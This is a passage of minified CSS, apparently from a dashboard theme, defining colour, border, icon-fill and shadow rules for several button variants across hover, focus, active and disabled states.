ease}.btn.btn-transparent-light.dropdown-toggle:after{color:#f3f6f9}.btn.btn-transparent-light.focus:not(.btn-text),.btn.btn-transparent-light:focus:not(.btn-text),.btn.btn-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#7e8299;background-color:#f3f6f9;border-color:transparent}.btn.btn-transparent-light.focus:not(.btn-text) i,.btn.btn-transparent-light:focus:not(.btn-text) i,.btn.btn-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#7e8299}.btn.btn-transparent-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-transparent-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#7e8299}.btn.btn-transparent-light.disabled,.btn.btn-transparent-light:disabled{color:#f3f6f9;background-color:rgba(243,246,249,.1);border-color:transparent}.btn.btn-transparent-light.disabled i,.btn.btn-transparent-light:disabled i{color:#f3f6f9}.btn.btn-transparent-light.disabled .svg-icon svg g [fill],.btn.btn-transparent-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-transparent-light.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-light.disabled.dropdown-toggle:after,.btn.btn-transparent-light:disabled.dropdown-toggle:after{color:#f3f6f9}.btn.btn-transparent-light:not(:disabled):not(.disabled).active,.btn.btn-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-light.btn-dropdown,.show>.btn.btn-transparent-light.dropdown-toggle{color:#7e8299;background-color:#f3f6f9;border-color:transparent}.btn.btn-transparent-light:not(:disabled):not(.disabled).active i,.btn.btn-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-light.btn-dropdown i,.show>.btn.btn-transparent-light.dropdown-toggle i{color:#7e8299}.btn.btn-transparent-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-transparent-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-light.dropdown-toggle.dropdown-toggle:after{color:#7e8299}.btn.btn-hover-transparent-light{color:#f3f6f9;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-light i{color:#f3f6f9}.btn.btn-hover-transparent-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-hover-transparent-light .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-light.dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-transparent-light.focus:not(.btn-text),.btn.btn-hover-transparent-light:focus:not(.btn-text),.btn.btn-hover-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#f3f6f9;background-color:rgba(243,246,249,.1);border-color:transparent}.btn.btn-hover-transparent-light.focus:not(.btn-text) i,.btn.btn-hover-transparent-light:focus:not(.btn-text) i,.btn.btn-hover-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#f3f6f9}.btn.btn-hover-transparent-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-hover-transparent-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-transparent-light.disabled,.btn.btn-hover-transparent-light:disabled{color:#f3f6f9;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-light.disabled i,.btn.btn-hover-transparent-light:disabled i{color:#f3f6f9}.btn.btn-hover-transparent-light.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-hover-transparent-light.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-light.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-light:disabled.dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-transparent-light:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-light.btn-dropdown,.show>.btn.btn-hover-transparent-light.dropdown-toggle{color:#f3f6f9;background-color:rgba(243,246,249,.1);border-color:transparent}.btn.btn-hover-transparent-light:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-light.btn-dropdown i,.show>.btn.btn-hover-transparent-light.dropdown-toggle i{color:#f3f6f9}.btn.btn-hover-transparent-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-hover-transparent-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-light.dropdown-toggle.dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-light-light.focus:not(.btn-text),.btn.btn-hover-light-light:focus:not(.btn-text),.btn.btn-hover-light-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#f3f6f9;background-color:#f3f6f9;border-color:transparent}.btn.btn-hover-light-light.focus:not(.btn-text) i,.btn.btn-hover-light-light:focus:not(.btn-text) i,.btn.btn-hover-light-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#f3f6f9}.btn.btn-hover-light-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-hover-light-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-light-light:not(:disabled):not(.disabled).active,.btn.btn-hover-light-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-light.btn-dropdown,.show>.btn.btn-hover-light-light.dropdown-toggle{color:#f3f6f9;background-color:#f3f6f9;border-color:transparent}.btn.btn-hover-light-light:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-light.btn-dropdown i,.show>.btn.btn-hover-light-light.dropdown-toggle i{color:#f3f6f9}.btn.btn-hover-light-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-hover-light-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-light.dropdown-toggle.dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-light-light.btn-clean{border:0!important}.btn.btn-link-light{border:0;padding:0!important;border-radius:0!important;color:#f3f6f9;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-light i{color:#f3f6f9}.btn.btn-link-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-link-light .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-light.dropdown-toggle:after{color:#f3f6f9}.btn.btn-link-light.focus:not(.btn-text),.btn.btn-link-light:focus:not(.btn-text),.btn.btn-link-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#e4e6ef;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-light.focus:not(.btn-text) i,.btn.btn-link-light:focus:not(.btn-text) i,.btn.btn-link-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#e4e6ef}.btn.btn-link-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-link-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#e4e6ef}.btn.btn-link-light.disabled,.btn.btn-link-light:disabled{color:#f3f6f9;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-light.disabled i,.btn.btn-link-light:disabled i{color:#f3f6f9}.btn.btn-link-light.disabled .svg-icon svg g [fill],.btn.btn-link-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-link-light.disabled .svg-icon svg:hover g [fill],.btn.btn-link-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-light.disabled.dropdown-toggle:after,.btn.btn-link-light:disabled.dropdown-toggle:after{color:#f3f6f9}.btn.btn-link-light:not(:disabled):not(.disabled).active,.btn.btn-link-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-light.btn-dropdown,.show>.btn.btn-link-light.dropdown-toggle{color:#e4e6ef;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-light:not(:disabled):not(.disabled).active i,.btn.btn-link-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-light.btn-dropdown i,.show>.btn.btn-link-light.dropdown-toggle i{color:#e4e6ef}.btn.btn-link-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-link-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-light.dropdown-toggle.dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-light.focus:not(.btn-text),.btn.btn-hover-light:focus:not(.btn-text),.btn.btn-hover-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#7e8299!important;background-color:#f3f6f9!important;border-color:#f3f6f9!important}.btn.btn-hover-light.focus:not(.btn-text) i,.btn.btn-hover-light:focus:not(.btn-text) i,.btn.btn-hover-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#7e8299!important}.btn.btn-hover-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299!important}.btn.btn-hover-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#7e8299!important}.btn.btn-hover-light:not(:disabled):not(.disabled).active,.btn.btn-hover-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light.btn-dropdown,.show>.btn.btn-hover-light.dropdown-toggle{color:#7e8299!important;background-color:#f3f6f9!important;border-color:#f3f6f9!important}.btn.btn-hover-light:not(:disabled):not(.disabled).active i,.btn.btn-hover-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light.btn-dropdown i,.show>.btn.btn-hover-light.dropdown-toggle i{color:#7e8299!important}.btn.btn-hover-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299!important}.btn.btn-hover-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light.dropdown-toggle.dropdown-toggle:after{color:#7e8299!important}.btn.btn-hover-light.btn-clean{border:0!important}.btn.btn-hover-bg-light.focus:not(.btn-text),.btn.btn-hover-bg-light:focus:not(.btn-text),.btn.btn-hover-bg-light:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-light:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-light.btn-dropdown,.show>.btn.btn-hover-bg-light.dropdown-toggle{background-color:#f3f6f9!important;border-color:#f3f6f9!important}.btn.btn-bg-light,.btn.btn-bg-light.disabled,.btn.btn-bg-light:disabled{background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-light.btn-shadow{box-shadow:0 9px 16px 0 rgba(24,28,50,.25)!important}.btn.btn-light.btn-shadow-hover.focus:not(.btn-text),.btn.btn-light.btn-shadow-hover:focus:not(.btn-text),.btn.btn-light.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-light.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-light.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-light.btn-shadow.focus:not(.btn-text),.btn.btn-light.btn-shadow:focus:not(.btn-text),.btn.btn-light.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-light.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-light.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-light.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-light.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(24,28,50,.3)!important}.btn.btn-dark{color:#fff;background-color:#181c32;border-color:#181c32}.btn.btn-dark i{color:#fff}.btn.btn-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-dark .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-dark.dropdown-toggle:after{color:#fff}.btn.btn-dark.focus:not(.btn-text),.btn.btn-dark:focus:not(.btn-text),.btn.btn-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#131628;border-color:#131628}.btn.btn-dark.focus:not(.btn-text) i,.btn.btn-dark:focus:not(.btn-text) i,.btn.btn-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-dark.disabled,.btn.btn-dark:disabled{color:#fff;background-color:#181c32;border-color:#181c32}.btn.btn-dark.disabled i,.btn.btn-dark:disabled i{color:#fff}.btn.btn-dark.disabled .svg-icon svg g [fill],.btn.btn-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-dark.disabled.dropdown-toggle:after,.btn.btn-dark:disabled.dropdown-toggle:after{color:#fff}.btn.btn-dark:not(:disabled):not(.disabled).active,.btn.btn-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-dark.btn-dropdown,.show>.btn.btn-dark.dropdown-toggle{color:#fff;background-color:#131628;border-color:#131628}.btn.btn-dark:not(:disabled):not(.disabled).active i,.btn.btn-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-dark.btn-dropdown i,.show>.btn.btn-dark.dropdown-toggle i{color:#fff}.btn.btn-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-dark.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-outline-dark{color:#181c32;background-color:transparent;border-color:#181c32}.btn.btn-outline-dark i{color:#181c32}.btn.btn-outline-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-outline-dark .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-dark.dropdown-toggle:after{color:#181c32}.btn.btn-outline-dark.focus:not(.btn-text),.btn.btn-outline-dark:focus:not(.btn-text),.btn.btn-outline-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#181c32;border-color:#181c32}.btn.btn-outline-dark.focus:not(.btn-text) i,.btn.btn-outline-dark:focus:not(.btn-text) i,.btn.btn-outline-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-outline-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-outline-dark.disabled,.btn.btn-outline-dark:disabled{color:#181c32;background-color:transparent;border-color:#181c32}.btn.btn-outline-dark.disabled i,.btn.btn-outline-dark:disabled i{color:#181c32}.btn.btn-outline-dark.disabled .svg-icon svg g [fill],.btn.btn-outline-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-outline-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-dark.disabled.dropdown-toggle:after,.btn.btn-outline-dark:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-outline-dark:not(:disabled):not(.disabled).active,.btn.btn-outline-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-dark.btn-dropdown,.show>.btn.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#181c32;border-color:#181c32}.btn.btn-outline-dark:not(:disabled):not(.disabled).active i,.btn.btn-outline-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-dark.btn-dropdown i,.show>.btn.btn-outline-dark.dropdown-toggle i{color:#fff}.btn.btn-outline-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-dark.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-dark{color:#181c32;background-color:#d1d3e0;border-color:transparent}.btn.btn-light-dark i{color:#181c32}.btn.btn-light-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-light-dark .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-dark.dropdown-toggle:after{color:#181c32}.btn.btn-light-dark.focus:not(.btn-text),.btn.btn-light-dark:focus:not(.btn-text),.btn.btn-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#181c32;border-color:transparent}.btn.btn-light-dark.focus:not(.btn-text) i,.btn.btn-light-dark:focus:not(.btn-text) i,.btn.btn-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-dark.disabled,.btn.btn-light-dark:disabled{color:#181c32;background-color:#d1d3e0;border-color:transparent}.btn.btn-light-dark.disabled i,.btn.btn-light-dark:disabled i{color:#181c32}.btn.btn-light-dark.disabled .svg-icon svg g [fill],.btn.btn-light-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-light-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-light-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-dark.disabled.dropdown-toggle:after,.btn.btn-light-dark:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-light-dark:not(:disabled):not(.disabled).active,.btn.btn-light-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-dark.btn-dropdown,.show>.btn.btn-light-dark.dropdown-toggle{color:#fff;background-color:#181c32;border-color:transparent}.btn.btn-light-dark:not(:disabled):not(.disabled).active i,.btn.btn-light-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-dark.btn-dropdown i,.show>.btn.btn-light-dark.dropdown-toggle i{color:#fff}.btn.btn-light-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s 